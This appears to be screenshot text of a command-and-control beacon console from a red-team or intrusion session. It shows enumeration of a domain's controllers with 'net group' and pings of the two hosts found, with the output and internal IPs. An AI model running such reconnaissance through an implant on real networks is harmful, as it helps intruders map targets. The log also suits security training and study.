 [*] Tasked beacon to run: net group "Domain Controllers" /domain
[+] host called home, sent: 69 bytes
[+] received output:
The request will be processed at a domain controller for domain
Group name     Domain Controllers
Comment        All domain controllers in the domain
Members
-------------------------------------------------------------------------------
AD$                      INF-AD-2$
The command completed successfully.
beacon> shell ping AD -n 2
[*] Tasked beacon to run: ping AD -n 2
[+] host called home, sent: 43 bytes
[+] received output:
Pinging AD [192.168.10.10] with 32 bytes of data:
Reply from 192.168.10.10: bytes=32 time<1ms TTL=127
Reply from 192.168.10.10: bytes=32 time<1ms TTL=127
Ping statistics for 192.168.10.10:
    Packets: Sent = 2, Received = 2, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 0ms, Maximum = 0ms, Average = 0ms
beacon> shell ping INF-AD-2 -n 2
[*] Tasked beacon to run: ping INF-AD-2 -n 2
[+] host called home, sent: 49 bytes
[+] received output:
Pinging inf-ad-2. [192.168.10.200] with 32 bytes of data:
Reply from 192.168.10.200: bytes=32 time<1ms TTL=127
Reply from 192.168.10.200: bytes=32 time<1ms TTL=127
Ping statistics for 192.168.10.200:
    Packets: Sent = 2, Received = 2, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 0ms, Maximum = 0ms, Average = 0ms
[DRACO] ali.ha */195256 (x64)
渗透攻击红队
beacon>